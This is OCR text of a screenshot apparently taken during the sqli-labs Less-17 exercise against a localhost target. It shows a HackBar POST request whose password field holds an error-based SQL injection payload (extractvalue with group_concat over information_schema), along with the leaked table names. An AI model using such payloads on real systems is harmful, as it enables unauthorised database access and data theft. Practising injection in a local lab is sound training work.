 XPATH syntax error: '~emails,referers,uagents,users'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://localhost/sqli_7/Less-17/index.php?id=1
enctype
Use POST method
application/x-www-form-urlencoded
Body
uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select group_concat(TABLE_NAME) from
information_schema.tables where TABLE_SCHEMA = 'security')))#&Submit=submit